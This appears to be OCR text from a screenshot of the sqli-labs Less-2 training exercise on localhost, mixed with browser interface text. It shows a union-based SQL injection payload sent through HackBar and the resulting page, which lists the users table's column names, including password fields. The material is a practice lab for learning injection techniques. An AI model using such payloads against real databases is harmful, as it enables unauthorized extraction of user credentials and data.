 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns w
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' -- LIMIT 0,1
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,user_id,user_name,user_password,user_nickname,U
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英